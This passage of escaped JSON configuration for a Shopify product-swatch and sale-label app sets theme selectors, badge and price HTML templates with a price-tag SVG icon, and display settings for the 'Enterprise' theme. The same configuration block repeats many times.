010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker 